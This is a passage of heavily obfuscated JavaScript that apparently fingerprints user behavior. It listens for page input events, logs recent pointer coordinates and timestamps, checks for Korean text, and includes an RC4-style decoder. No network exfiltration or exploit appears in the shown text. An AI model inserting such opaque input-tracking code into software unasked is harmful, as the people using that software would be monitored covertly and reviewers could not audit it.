tg(tI,ts,tF,tR,tT,td);},'GHHuf':tu(0x264),'JvHzi':tu(0x604),'tSqEj':tu(0x832),'EGUVG':function(tg,tI){return tg>tI;},'VcLPE':function(tg,tI){return tg(tI);},'cgUYd':function(tg,tI){return tg(tI);},'lTCyY':function(tg,tI,ts){return tg(tI,ts);},'mVBap':function(tg,tI){return tg===tI;},'VkJDk':tu(0x87f),'NGXgZ':function(tg,tI){return tg(tI);},'tojrY':function(tg,tI){return tg>=tI;},'VHeEw':function(tg,tI){return tg<tI;},'cyndv':function(tg,tI){return tg===tI;},'Yonvn':tu(0x7aa),'wwJxL':function(tg,tI){return tg(tI);},'gQril':function(tg,tI){return tg%tI;},'oRkMe':function(tg,tI){return tg==tI;},'KzDmp':function(tg,tI){return tg%tI;},'VosRJ':function(tg,tI){return tg+tI;},'GDWOv':tu(0xdea),'ShlOw':function(tg,tI){return tg%tI;},'JzJyW':function(tg,tI){return tg%tI;},'psBgW':function(tg,tI){return tg!==tI;},'CWUtH':function(tg,tI){return tg*tI;},'aYtuQ':function(tg,tI,ts){return tg(tI,ts);},'osrau':tu(0x2c0),'GHdCv':function(tg,tI,ts){return tg(tI,ts);},'YBoVe':function(tg,tI){return tg===tI;},'rSHZF':'ueTdP','JYUBK':function(tg,tI,ts){return tg(tI,ts);},'NsDhc':tu(0xc7a),'vVjCv':function(tg,tI){return tg===tI;},'qQTYx':tu(0x6d1),'gSOur':tu(0xbeb),'TRiaa':tu(0x3c4),'vvyLe':tu(0xb7c),'FACkH':tu(0x23b),'zkxDW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'yvwrm':function(tg,tI,ts){return tg(tI,ts);},'MQwvp':function(tg,tI){return tg===tI;},'xKfFp':tu(0x655),'TbeMt':'HwwL','PbGZZ':tu(0xc79),'ektIM':function(tg,tI){return tg===tI;},'Bzwqr':function(tg,tI,ts){return tg(tI,ts);},'HdxNC':function(tg,tI,ts){return tg(tI,ts);},'Aarif':function(tg,tI,ts){return tg(tI,ts);},'cpkXC':function(tg,tI){return tg<=tI;},'yxeJE':function(tg,tI,ts){return tg(tI,ts);},'csCKT':function(tg,tI){return tg===tI;},'bGjOQ':function(tg,tI){return tg-tI;},'ApqXh':function(tg,tI){return tg+tI;},'uQzAM':function(tg,tI){return tg>tI;},'vKKYk':function(tg,tI){return tg-tI;},'TTrxP':function(tg,tI){return tg*tI;},'IoJOD':tu(0xbe3),'RhXgw':tu(0x1b7),'nBcBT':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'XZLWs':function(tg,tI){return tg!==tI;},'kcHJW':tu(0xaee),'IwlCr':tu(0x229),'kFXag':'e^bq','GlPeZ':function(tg,tI,ts){return tg(tI,ts);},'FGigv':tu(0x333),'VMmLl':function(tg,tI,ts){return tg(tI,ts);},'GnWRV':function(tg,tI){return tg!==tI;},'UQZcu':function(tg,tI){return tg===tI;},'fXSXm':function(tg,tI){return tg-tI;},'IqLUV':function(tg,tI){return tg-tI;},'WmMtl':function(tg,tI){return tg(tI);},'bnmgV':function(tg,tI){return tg>tI;},'ftxLw':function(tg,tI){return tg-tI;},'qpqvT':function(tg,tI){return tg-tI;},'Sxehj':function(tg,tI){return tg+tI;},'fKOYY':function(tg,tI){return tg*tI;},'ehecl':function(tg,tI,ts){return tg(tI,ts);},'KlKKw':function(tg,tI){return tg>tI;},'aXJJr':function(tg,tI){return tg!=tI;},'sAEGQ':function(tg,tI){return tg%tI;},'uCBrw':tu(0x4cb),'EmTtg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'aMtcg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'cCCxi':function(tg,tI,ts){return tg(tI,ts);},'iebrs':function(tg,tI){return tg===tI;},'ryAPN':'nZQRV','bYEeq':tu(0x12f),'pPTWU':function(tg,tI){return tg>=tI;},'VLrZi':tu(0xa5b),'SwJql':function(tg,tI){return tg<tI;},'iOWsv':function(tg,tI){return tg===tI;},'CaBiK':tu(0x900),'tGmuM':tu(0x44d),'yiVLy':function(tg,tI){return tg%tI;},'dTeli':tu(0x78b),'RfoCw':function(tg,tI){return tg>tI;},'EHtHe':function(tg,tI){return tg<tI;},'PNPAI':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'nXbyp':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'Uftii':tu(0xa2f),'DDSeg':tu(0xa95),'NhrlM':tu(0x96f),'CNMpr':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'rCsnD':function(tg,tI,ts){return tg(tI,ts);},'xAdmi':tu(0x7c5),'PMaVm':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'qwelq':'WXnU','UpxBy':tu(0xb64),'qhgZE':tu(0xcba),'pgVzr':tu(0x1b1),'NclrM':function(tg,tI,ts){return tg(tI,ts);},'EvYSt':function(tg,tI,ts){return tg(tI,ts);},'CvGdk':function(tg,tI,ts){return tg(tI,ts);},'QXeBr':tu(0x5ab),'LjdeR':tu(0xb84)},tl,ti,tH,tL,tW,tA,tE,tV,tj,tb,tB,tv,tD=ty[tu(0x72a)](av,0x45,ty['Uftii']);J[ty[tu(0x937)](av,0x45,ty[tu(0x19a)])]||(tD=av(0x70,ty[tu(0xb42)])),tl=[[],[],[],[],[],[],[],[],[],[]],ti=function(tg){var tI=tu;if(tg)try{if(ty[tI(0x6ad)](ty['dtCVO'],'trENf'))ty[tI(0xd48)](ty[tI(0x13e)](_0x4ab91b,0xcb,tI(0x5fe)),_0x4a581a)||ty[tI(0xe3b)](_0x734e4d,0xd,_0x59b221,0x8000,0x1000,0x10000,_0x1a417e),ty[tI(0x7a6)](ty['KMfQU'](_0x137c20,0xca,ty[tI(0xc81)]),_0x1b0cc0[ty['KMfQU'](_0xefc60c,0x74,tI(0x302))])&&ty[tI(0xe3b)](_0x54e32a,0x8,_0x59a339,0x4000000,0x40000000,0x1000,_0x4629bf);else{if(ty[tI(0x7a6)](tg[ty['PpIwZ'](av,0xec,ty[tI(0x1af)])],0x0))return;return function(ts){var tF=tI,tR={'OBvpf':function(td,tS){return td===tS;}};if(ty[tF(0x7a6)](ty[tF(0x7eb)],ty['fbADE']))return _0x330b97<0x0;else{for(var tT=0x0;tT<tg[ty['xHYPM'](av,0xec,ty[tF(0x1af)])];tT++)try{if(ty[tF(0x6ad)](ty[tF(0x546)],ty[tF(0x546)]))return tR['OBvpf'](_0x340af0,0x8);else tg[tT](ts);}catch(td){}}};}}catch(ts){}},tH=function(tg,tI,ts,tF,tR){var tT=tu;if(ty[tT(0x6b9)](ty['UlnZy'],ty['UlnZy'])){var td=ty[tT(0xace)](ti,tF);if(td)try{if(ty[tT(0x578)](ty['ckpTe'],ty['CYVRo']))tg[tI](ts,td,tR);else return ty[tT(0xa2e)](_0x26ae3d[ty[tT(0x433)](_0xe7029d,0xb3,ty[tT(0x2bd)])],ty[tT(0x631)](_0x2aeca6,0xff,ty[tT(0xb16)]))&&ty[tT(0x578)](_0x40cbc5[ty[tT(0x433)](_0x2cfe53,0xdd,ty[tT(0x5d4)])]()[ty['xHYPM'](_0x14e39c,0x108,ty[tT(0x7ad)])](ty[tT(0x18c)](_0x442981,0xdf,ty[tT(0x3a4)])),-0x1);}catch(tS){}}else return ty[tT(0x6b0)](ty[tT(0xd09)](_0x5cfdfa,0x2),0x0);},(function(){var tg=tu,tI={'tPNNt':function(ts,tF,tR){var tT=th;return ty[tT(0x72a)](ts,tF,tR);},'gqUsR':function(ts,tF){var tR=th;return ty[tR(0xa2e)](ts,tF);},'xGFWP':ty['XHePz'],'QUvMu':ty[tg(0x3a6)],'MCjKv':function(ts,tF){return ty['sijeT'](ts,tF);},'ZouMW':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'CsVIo':ty['sDMpe'],'ZKmKd':ty[tg(0xb32)],'YfsZq':function(ts,tF){var tR=tg;return ty[tR(0xc89)](ts,tF);},'kpiWy':function(ts,tF){return ts!==tF;},'EyEtB':ty[tg(0x769)],'ntUuH':function(ts,tF){var tR=tg;return ty[tR(0x1c7)](ts,tF);},'QTKSy':ty['hcBmA'],'XFXos':ty[tg(0x2e0)],'mwEWD':ty[tg(0xba8)],'jqpHb':tg(0x95c),'UezlN':tg(0x8dd),'IqBhf':ty['NvPyp'],'VLtnZ':function(ts,tF,tR){var tT=tg;return ty[tT(0x6a2)](ts,tF,tR);},'HZDtg':ty[tg(0x741)],'TKlhA':ty[tg(0xbcf)],'UdNYo':function(ts,tF){var tR=tg;return ty[tR(0x796)](ts,tF);}};if(ty[tg(0x4a1)](ty['uXCUp'],ty['WVUDl']))return ty[tg(0x4e4)](_0x286b75,0x10)&&ty['CELBl'](_0xae522d,0x12);else{function ts(tT){var td=tg,tS={'jAGJU':function(tX,te){return tX(te);},'BJlqs':function(tX,te,tp){var tG=th;return tI[tG(0x683)](tX,te,tp);}};if(tI[td(0x375)](tI[td(0xdd4)],tI[td(0x94e)]))return tS[td(0xacf)](_0x32872d,_0x9709d2)[tS[td(0x1f9)](_0x724c8f,0x108,'Fwml')](tS[td(0xacf)](_0x51a9bb,_0x241629))!=-0x1;else{var tk,to;if(tI[td(0x8c5)](tT,null))return!0x1;for(tk=0x0;tI[td(0x171)](tk,tT[tI[td(0x683)](av,0xec,tI[td(0x8cd)])]);++tk)if(to=tT[av(0xf9,tI[td(0x83a)])](tk),!(0xac00<=to&&tI['YfsZq'](to,0xd7a3)||tI['YfsZq'](0x3131,to)&&tI['YfsZq'](to,0x314e)||0x314f<=to&&to<=0x3163))return!0x1;return!0x0;}}function tF(tT){var td=tg,tS={'XzqRk':function(tk,to){var tX=th;return ty[tX(0x796)](tk,to);},'ihuZw':function(tk,to){return tk!==to;},'nrFic':ty[td(0x50c)],'HoOqi':function(tk,to){var tX=td;return ty[tX(0xe57)](tk,to);}};t5+=0x1,t6+=0x1,ty[td(0xcfa)](tx,0x2,tt,0x10,0x20000000,0x4000000,tY),ty[td(0x4c6)](tx,0x6,tt,0x20,0x800,0x8000,function(){var tk=td;return tI['kpiWy']('dtoyS',tI[tk(0xe34)])?_0x2aad6e%0x2>0x0:tI[tk(0x950)](t5,0x0);}),ty[td(0xcf6)](tx,0xf,tt,0x80,0x1,0x800000,function(){var tk=td,to={'etmas':function(tX,te){var tp=th;return tS[tp(0xc25)](tX,te);}};return tS[tk(0xa4b)](tk(0x3b0),tS[tk(0x356)])?tS[tk(0x113)](t6,0x1):to[tk(0x15e)](_0x21ae00,_0x3bd6bd);}),tT=tT||J[av(0x84,ty[td(0xcaa)])],ts(tT[ty['fTINg'](av,0xcb,td(0x5fe))])&&(ty[td(0xcfa)](tx,0x5,tt,0x10000,0x8000,0x8000000,tY),ty[td(0x6ad)](typeof tT[ty[td(0x13e)](av,0x6e,ty[td(0x1b9)])],q)&&tx(0x1,z,0x800000,0x20,0x4000,tY),tT[av(0x6e,td(0x8a1))]||ty[td(0x47f)](tx,0x6,tt,0x10000000,0x2,0x10,tY),tT[ty[td(0x434)](av,0xb0,td(0xb74))]&&ty[td(0xe3b)](tx,0xe,tt,0x40000000,0x2,0x200000,tY));try{if(ty['KCdpg'](ty[td(0x65d)],ty[td(0x65d)]))ty[td(0xd48)](ty['lZwZt'](av,0xcb,ty[td(0x379)]),tT)||ty[td(0xb65)](tx,0xd,z,0x8000,0x1000,0x10000,tY),ty[td(0x6b9)](ty[td(0x72a)](av,0xca,ty[td(0xc81)]),tT[ty['iVIzT'](av,0x74,ty[td(0x469)])])&&ty[td(0xc19)](tx,0x8,tt,0x4000000,0x40000000,0x1000,tY);else return tI[td(0x375)](_0x10a6b9,0x6);}catch(tk){}}function tR(tT){var td=tg,tS={'dqHzD':function(tk,to,tX){return tI['tPNNt'](tk,to,tX);},'kvdia':tI[td(0x512)]};if(tI[td(0x375)](tI[td(0x368)],tI[td(0x18d)]))return tS[td(0x694)](_0x52567d,_0x168b3b,tS[td(0x694)](_0x242d2a,0x8b,tS[td(0xa56)]));else tx(0x4,z,0x4000,0x10000000,0x40,tY);}tl[0x0][ty[tg(0xa4f)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg,tS={'CEPFG':tI[td(0x250)],'KehBc':function(tk,to,tX){return tk(to,tX);},'MQKDg':tI[td(0x777)],'TQYTt':tI[td(0x705)],'QiNCO':function(tk,to,tX){var te=td;return tI[te(0x780)](tk,to,tX);},'NBWGQ':tI['HZDtg'],'phlEK':td(0x78a)};return tI[td(0x51b)](tI[td(0x454)],td(0x22e))?_0x2de2d5[_0x4cfa9e(0xa5,tS[td(0x159)])][tS['KehBc'](_0x5d35ad,0x64,tS[td(0x59e)])](_0x528823[_0x331522(0x101,tS['TQYTt'])][_0x269343(0x10b,td(0x40b))],tS[td(0x150)](_0x131f44,0xbf,tS['NBWGQ']))[_0x5328e9(0xa3,tS['phlEK'])]:tI[td(0x53c)](tF,tT);}),tl[0x6][ty[tg(0x434)](av,0x49,ty[tg(0xcac)])](function(tT){var td=tg;if(ty[td(0x6ad)](td(0xa01),ty['BFzyv']))return ty['gLMDH'](tR,tT);else _0x2c1447[0x16][_0x2ff800[0x23]](_0xfc5c9d[0x13],_0x44a252[0x1d],_0xc3bc35[0x1d]);});}}()),tL=function(tg){var tI=tu,ts={'vdxmg':function(tT,td,tS){var tk=th;return ty[tk(0x6d9)](tT,td,tS);},'sHLcO':ty[tI(0x5b9)],'KWAtW':ty['QuaZh'],'jqGWi':function(tT){var td=tI;return ty[td(0xba3)](tT);},'hDzcB':function(tT,td,tS){return tT(td,tS);},'XuBYI':ty[tI(0x285)],'xLDLS':function(tT,td,tS){var tk=tI;return ty[tk(0x416)](tT,td,tS);},'pkBeE':ty[tI(0xb52)],'Weeha':ty[tI(0x5d4)]};if(ty[tI(0x578)](ty[tI(0xda3)],ty[tI(0x43f)]))ty[tI(0xcf6)](tx,0x11,z,0x800,0x1000000,0x40,function(){var tT=tI;return ty[tT(0x3b6)]===ty['HzDek']?ty['PvonO'](tg[av(0xee,tT(0x88f))],tg[ty[tT(0x2e9)](av,0x9b,tT(0x204))])&&ty[tT(0x145)](ty[tT(0x89d)](tg[ty[tT(0x682)](av,0x9b,ty['gcijD'])],tg[ty[tT(0x433)](av,0xee,ty[tT(0x5f6)])]),0x0):(_0x43dd53=_0x1b7cd3[ts[tT(0x956)](_0x3c7c8d,0xa5,ts[tT(0x9b2)])][_0x26e498(0x7d,ts[tT(0xde6)])](ts[tT(0xb0b)](_0x8351ae)),_0x3b1a06[ts['hDzcB'](_0x2c3f73,0xa5,ts[tT(0x9b2)])][ts[tT(0x3ca)](_0x12c530,0xe7,ts['XuBYI'])](ts[tT(0xb0b)](_0x44dbda),_0x4eef17[ts[tT(0x955)](_0x197d04,0xa5,ts['sHLcO'])][ts[tT(0x956)](_0x3eee53,0x62,ts[tT(0x69c)])](ts[tT(0xb0b)](_0x1d5308)))[ts[tT(0x3ca)](_0x487f57,0xdd,ts['Weeha'])](),!0x1);});else{var tF=new _0x2c3613[0x14](ty[tI(0x89d)](_0x32a40f[0x26],_0x5db81f[0x21])),tR=tF[_0x40e160[0x22]](ty['HZTon'](_0x36b279,_0x3b89d8))?--_0x2892f1[0x1]:--_0x2eb45b[0x0];return _0x11bc2b(tR);}},(function(){var tg=tu,tI={'oKpSh':function(tR,tT){var td=th;return ty[td(0xa2e)](tR,tT);},'YqAhP':ty[tg(0xbad)],'TYYSj':ty[tg(0xe2c)],'ulZdy':function(tR,tT){return ty['uOYAp'](tR,tT);},'vLJLd':function(tR,tT){return tR===tT;},'FfcAu':ty[tg(0xa93)],'BlHly':function(tR,tT){var td=tg;return ty[td(0x261)](tR,tT);},'eEiDB':function(tR,tT){var td=tg;return ty[td(0x708)](tR,tT);},'ZmIKp':function(tR,tT){var td=tg;return ty[td(0x4e6)](tR,tT);}};function ts(tR){var tT=tg,td={'uFRza':function(tS,tk,to){var tX=th;return ty[tX(0x416)](tS,tk,to);},'mYkJh':ty[tT(0x5b9)],'FOZdF':ty[tT(0xb09)],'UKYyT':ty['UNaro'],'jLRnu':ty[tT(0xc13)],'MkNka':function(tS,tk){var to=tT;return ty[to(0x4e4)](tS,tk);},'efxSC':function(tS,tk){var to=tT;return ty[to(0xb24)](tS,tk);}};if(ty['apqav'](ty[tT(0x659)],ty['ipKIN']))t0+=0x1,t1+=0x1,ty['ezAoA'](tx,0xf,tt,0x20000,0x100,0x4000,tY),ty[tT(0x47f)](tx,0x8,tt,0x200000,0x8000,0x10000,function(){var tS=tT,tk={'ROWnb':function(to,tX){var te=th;return tI[te(0x829)](to,tX);}};return tI[tS(0x9f4)]!==tI[tS(0xbf6)]?tI[tS(0x9df)](t0,0x0):tk[tS(0x577)](_0x545845,0x1);}),ty[tT(0x8ec)](tx,0x3,z,0x40000,0x10000000,0x1,function(){var tS=tT;return tI[tS(0xd90)](tI[tS(0xe3a)],tS(0x832))?tI[tS(0x7d9)](t1,0x1):_0x10257f[td[tS(0x914)](_0xcf3339,0xa5,td[tS(0xf0)])][td[tS(0x914)](_0x408210,0x64,'BcqE')](_0x22d68b[td[tS(0x914)](_0x378295,0x101,td[tS(0xca9)])][td[tS(0x914)](_0xd33cdd,0x10b,tS(0x40b))],td[tS(0x914)](_0x32d9a7,0x5f,td['UKYyT']))[td['uFRza'](_0x205332,0xa3,td[tS(0x403)])];}),tR=tR||J[ty['xHYPM'](av,0x84,ty[tT(0xcaa)])],typeof tR[ty[tT(0x682)](av,0x6e,ty[tT(0x1b9)])]!==q&&ty[tT(0x80b)](tx,0xd,z,0x800,0x8,0x800000,tY),tR[av(0x6e,ty[tT(0x1b9)])]||ty[tT(0x4c6)](tx,0x6,tt,0x4000,0x80000,0x100000,tY);else return td[tT(0x654)](_0x6fc84c,0xa)&&td[tT(0x2e6)](_0x4309a9,0xc);}function tF(tR){var tT=tg,td={'UHCap':function(tS,tk){var to=th;return ty[to(0x79d)](tS,tk);}};aq+=0x1,aw+=0x1,tR=tR||J[ty[tT(0x6a2)](av,0x84,ty[tT(0xcaa)])],tL(tR),ty[tT(0xb65)](tx,0xa,z,0x40000000,0x100,0x2000000,tY),ty['pGFmB'](tx,0x2,tt,0x100,0x10000,0x1,function(){var tS=tT;return td[tS(0x1c6)](aq,0x0);}),ty[tT(0x638)](tx,0x12,tt,0x80000,0x10000000,0x40000000,function(){return aw>0x1;});}tl[0x4][ty['lZwZt'](av,0x49,tg(0xa47))](function(tR){return tI['eEiDB'](ts,tR);}),tl[0x5][ty[tg(0xe11)](av,0x49,ty[tg(0xcac)])](function(tR){var tT=tg;return tI[tT(0x9b0)](tF,tR);});}()),(function(){var tg=tu,tI={'RvljF':function(ts,tF){var tR=th;return ty[tR(0xab9)](ts,tF);},'HnOrI':function(ts,tF){var tR=th;return ty[tR(0x427)](ts,tF);},'ZBhoK':function(ts,tF){var tR=th;return ty[tR(0x6b0)](ts,tF);},'kZlCo':function(ts,tF,tR){var tT=th;return ty[tT(0x18c)](ts,tF,tR);},'ZFiQZ':ty[tg(0x7ad)],'ggTgP':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'ejBCt':ty['Yonvn'],'FfJLO':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'XAtnn':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'gYEWN':function(ts,tF){var tR=tg;return ty[tR(0x781)](ts,tF);},'aBJBl':function(ts,tF){var tR=tg;return ty[tR(0x196)](ts,tF);},'YBwSp':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);},'Rasao':function(ts,tF){var tR=tg;return ty[tR(0x7dc)](ts,tF);},'vLhfM':function(ts,tF){var tR=tg;return ty[tR(0xe5d)](ts,tF);},'mlwPk':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'ZPvsj':ty[tg(0x771)],'qJcLu':function(ts,tF){var tR=tg;return ty[tR(0x888)](ts,tF);},'ISozn':function(ts,tF){var tR=tg;return ty[tR(0xb9e)](ts,tF);},'yjtWh':function(ts,tF){return ts^tF;},'vUxAy':function(ts,tF){return ty['JzJyW'](ts,tF);},'arhDX':function(ts,tF){var tR=tg;return ty[tR(0xa35)](ts,tF);},'rgwmj':function(ts,tF){return ty['psBgW'](ts,tF);},'vIAFb':function(ts,tF){return ty['apqav'](ts,tF);},'mcrGO':function(ts,tF){return ts-tF;},'TaZdV':function(ts,tF){return ts(tF);},'rJSXe':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'aAsJa':function(ts,tF){var tR=tg;return ty[tR(0x4e6)](ts,tF);},'ARSSO':function(ts,tF){var tR=tg;return ty[tR(0x6ab)](ts,tF);},'xQXbR':function(ts,tF,tR){var tT=tg;return ty[tT(0xb67)](ts,tF,tR);},'WRest':function(ts,tF){var tR=tg;return ty[tR(0xb24)](ts,tF);}};if(ty[tg(0xa2e)](ty[tg(0x217)],ty[tg(0x217)])){function ts(tF){var tR=tg,tT={'QUgYR':function(td,tS){return tI['ZBhoK'](td,tS);},'sOGZi':function(td,tS,tk){var to=th;return tI[to(0x13a)](td,tS,tk);},'qlbHN':tI[tR(0xb70)],'Lizoj':function(td,tS){return tI['ggTgP'](td,tS);}};if(tI[tR(0x9a6)]!==tI[tR(0x9a6)])return tI[tR(0x4dc)](_0x4103e3,0x8)&&tI[tR(0x90b)](_0x14a2b7,0xa);else aU+=0x1,aK+=0x1,tI[tR(0x44e)](tx,0x0,tt,0x8000,0x20000000,0x10000,tY),tI[tR(0x44e)](tx,0xd,z,0x20,0x8000000,0x2000,function(){var td=tR;return tT[td(0x5e3)](aU,0x1);}),tI[tR(0xba5)](tx,0x2,tt,0x40000000,0x80000,0x400000,function(){var td=tR,tS={'ZsUbd':function(tk,to,tX){var te=th;return tT[te(0x853)](tk,to,tX);},'lXDeh':tT[td(0xc1f)]};return tT[td(0x1bf)](td(0xa39),td(0xa39))?tT['QUgYR'](aK,0x1):_0x58a5bb[tS[td(0xda6)](_0x2c8108,0x108,tS['lXDeh'])](_0x5365be)!=-0x1;});}tl[0x7][ty['GHdCv'](av,0x49,ty[tg(0xcac)])](function(tF){var tR=tg;if(ty[tR(0x664)](ty['VkJDk'],tR(0x4b9))){var tT,td,tS=[],tk=0x0,to=_0x19af20;for(tT=0x0,_0x227b72=tI['gYEWN'](_0x31e70b,_0x4dac05);tI[tR(0x90b)](tT,0x100);tT++)tS[tT]=tT;for(tT=0x0;tI['HnOrI'](tT,0x100);tT++)tk=(tk+tS[tT]+_0x1c1657[_0x13645a[0x1e]](tI['aBJBl'](tT,_0x23a3d2[_0x722f98[0x1c]])))%0x100,td=tS[tT],tS[tT]=tS[tk],tS[tk]=td;tT=0x0,tk=0x0;for(var tX,te=0x0;tI['YBwSp'](te,_0xcfd98f[_0x49f675[0x1c]])&&(tI[tR(0xb45)](tI[tR(0x62e)](te,0x2),0x0)||te<0x3e7);te=tI[tR(0x187)](tX=te,0x1)){var tp=tI[tR(0xcf1)][tR(0x9d6)]('|'),tG=0x0;while(!![]){switch(tp[tG++]){case'0':tS[tT]=tS[tk];continue;case'1':tk=tI[tR(0x62e)](tI[tR(0x187)](tk,tS[tT=tI[tR(0xd21)](tI[tR(0x989)](tT,0x1),0x100)]),0x100);continue;case'2':td=tS[tT];continue;case'3':tS[tk]=td;continue;case'4':to+=_0x49ef34[0x18](tI[tR(0x34b)](_0x4d9a39[_0x529871[0x1e]](te),tS[tI[tR(0x14c)](tS[tT]+tS[tk],0x100)]));continue;}break;}}return to;}else return ty[tR(0x50b)](ts,tF);});}else{if(_0x5156f2=0x0,tI[tg(0xcb6)](_0x53aec9,0x1)&&tI['rgwmj'](_0x2ffa0e,-0x1)&&tI[tg(0x700)](_0x18981e,-0x1))_0x11d3e0=tI[tg(0x358)](_0x4d4554[0x0][0x0],_0x26a463),_0x562af8=tI[tg(0x358)](_0x3ed4db[0x0][0x1],_0x41a506),_0x1be3fe=_0x55053b(_0x4e2159)+tI[tg(0x160)](_0xa6ce78,_0x57e13f);else{if(_0x3e6f1b>0x1){for(_0xb174e3=0x1;tI[tg(0xcdc)](_0x137303,_0x81d7be);_0x11a1f9++)_0x244144=tI['mcrGO'](_0x181c96[_0x18178f][0x0],_0x4e7340[_0x34836a-0x1][0x0]),_0x19d764=_0x2d106d[_0x26b747][0x1]-_0x23a322[_0x1f13ab-0x1][0x1],_0x48224f+=tI[tg(0x187)](tI[tg(0x405)](_0x37700d,_0x25d9d7),tI[tg(0x547)](_0x5ef00d,_0x2335b2));}}return _0x53d22f=tI[tg(0xbba)](_0x3e5299[tI[tg(0x74e)](_0x39a572,0x99,tg(0xbe3))],0x12c),tI['WRest'](_0x3189cb,0x3)&&tI[tg(0x4f3)](_0x4c3051,_0x4f3cfa)?_0x46c079:void 0x0;}}()),tH(a8,tD,ty['Bzwqr'](av,0xd6,ty[tu(0x569)]),tl[0x0],!0x1),ty[tu(0xbe5)](tH,a8,tD,ty[tu(0xc45)](av,0x10a,ty[tu(0x36a)]),tl[0x4],!0x0),ty[tu(0x439)](tH,a8,tD,ty['HOaTh'](av,0xb6,ty[tu(0x7ce)]),tl[0x5],!0x1),ty[tu(0x439)](tH,a8,tD,ty[tu(0x670)](av,0xe1,ty[tu(0xb92)]),tl[0x6],!0x1),tH(J,tD,av(0x100,ty[tu(0x513)]),tl[0x7],!0x1),J[ty[tu(0x670)](av,0x45,'T9y3')](av(0xfa,ty[tu(0x2f0)]),function(tg){var tI=tu,ts={'dPnHt':function(tF,tR,tT){return ty['JYUBK'](tF,tR,tT);},'HWrwj':function(tF,tR,tT){var td=th;return ty[td(0x18c)](tF,tR,tT);},'bqaCp':tI(0xad8),'aOIoD':ty['NsDhc'],'BCAMp':function(tF,tR){return tF>=tR;},'ecqKS':function(tF,tR){var tT=tI;return ty[tT(0xb24)](tF,tR);},'weyAu':function(tF,tR){var tT=tI;return ty[tT(0xb93)](tF,tR);},'wCSLi':function(tF,tR){return tF===tR;},'KqShu':ty[tI(0x277)],'bDETX':function(tF,tR,tT){var td=tI;return ty[td(0x434)](tF,tR,tT);},'JrFJW':function(tF,tR){return tF===tR;},'Xtakv':function(tF,tR,tT){return tF(tR,tT);},'mnDXX':ty[tI(0x8fb)],'uVDsr':ty[tI(0xbea)],'GafAf':function(tF,tR){var tT=tI;return ty[tT(0x1c7)](tF,tR);}};if(ty['vvyLe']===ty['FACkH'])return ts[tI(0x586)](_0x25fc48,_0x1154dc,ts[tI(0xbd8)](_0x30b6fb,0x10e,ts[tI(0x503)]))||ts[tI(0xbd8)](_0x2c4236,_0x34caf0,ts[tI(0x586)](_0x164074,0xa0,ts[tI(0x846)]));else aG+=0x1,ar+=0x1,ty[tI(0x80b)](tx,0x7,tt,0x1,0x400000,0x800,tY),tx(0x11,z,0x100000,0x40000,0x4000,function(){var tF=tI;return ty[tF(0x10b)](ty['rSHZF'],tF(0x4f0))?ty[tF(0x1c7)](aG,0x1):ts[tF(0x696)](_0x1e76ef,0x6)&&ts[tF(0x9e8)](_0xbb7569,0x8);}),ty[tI(0xe1f)](tx,0x11,z,0x8000000,0x20000000,0x8,function(){var tF=tI;return ts[tF(0x32c)](ts[tF(0x4d2)],ts[tF(0x4d2)])?ts[tF(0x1e8)](ar,0x1):ts[tF(0xa5c)](_0x487ce9,_0x11b2b3[ts[tF(0xbd8)](_0x11bc69,0xd8,'Og7M')][ts[tF(0xbd8)](_0x57b4db,0xaa,tF(0xc20))])||ts['wCSLi'](_0x212e93,_0x4067af[ts['HWrwj'](_0x1a7680,0xd8,ts[tF(0x32e)])][ts[tF(0x586)](_0x4dc6b3,0x104,'D2Bm')])||_0x3b1300===_0x3b07cc[ts[tF(0x1dd)](_0x353b24,0xd8,ts[tF(0x32e)])][ts['bDETX'](_0x431236,0xa8,tF(0x8c6))]||ts[tF(0x32c)](_0x2aca41,_0x5a3475[ts[tF(0x2e4)](_0x13390e,0xd8,ts[tF(0x32e)])][ts[tF(0x1dd)](_0x516957,0xc6,ts['mnDXX'])]);});}),tW=[],tA=0x0,tE=-0x1,tV=-0x1,tj=0x1,tb=0xf,tB=0xf,tv=0x0,a8[ty['NclrM'](av,0x45,ty[tu(0x19a)])](ty[tu(0xb88)](av,0x7e,'NGPd'),function(tg){var tI=tu,ts={'SzcUA':function(tR,tT){var td=th;return ty[td(0xa06)](tR,tT);},'MDZXX':function(tR,tT,td){var tS=th;return ty[tS(0x937)](tR,tT,td);},'OXeeb':tI(0xa7c)};if(ty['MQwvp']('EHIar',ty['xKfFp'])){for(var tF=0x0;ts[tI(0x191)](tF,_0x9e391[ts['MDZXX'](_0x1d5a4f,0xec,ts['OXeeb'])]);tF++)try{_0x197501[tF](_0x5e66aa);}catch(tR){}}else ty[tI(0x93b)](tL,tg),tW[av(0x49,ty[tI(0xcac)])]([tg[av(0xee,ty[tI(0x5f6)])],tg[ty['iVIzT'](av,0x9b,'v%li')],tg[ty[tI(0x30d)](av,0xf2,ty[tI(0x750)])]]),ty[tI(0x1c7)](tW[ty[tI(0x631)](av,0xec,ty[tI(0x1af)])],0x14)&&tW[ty[tI(0xb67)](av,0x6d,ty[tI(0x42f)])](),aq+=0x1,aw+=0x1;}),a8[ty[tu(0x793)](av,0x45,ty[tu(0x19a)])](av(0x87,ty[tu(0x5dd)]),function(tg){var tI=tu,ts={'jvLGV':function(tR,tT){return ty['aXJJr'](tR,tT);},'SUFzZ':function(tR,tT){return tR-tT;},'RHeJo':function(tR,tT){var td=th;return 